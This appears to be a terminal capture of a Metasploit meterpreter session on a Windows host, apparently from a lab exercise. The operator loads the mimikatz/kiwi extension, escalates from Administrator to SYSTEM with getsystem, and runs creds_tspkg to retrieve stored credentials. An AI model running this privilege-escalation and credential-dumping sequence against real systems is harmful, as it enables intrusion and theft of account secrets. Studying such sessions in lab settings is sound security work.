 capsule@capsule:~/metasploit-framework
meterpreter > load mimikatz
[!] The "mimikatz" extension has been replaced by "kiwi". Please use this in future.
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > creds_tspkg
[!] Not running as SYSTEM, execution may fail
meterpreter > getuid
Server username: TIEN\Administrator
meterpreter > get system
[-] Unknown command: get. Did you mean getwd? Run the help command for more details.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > creds_tspkg
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
meterpreter > creds_tspkg
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >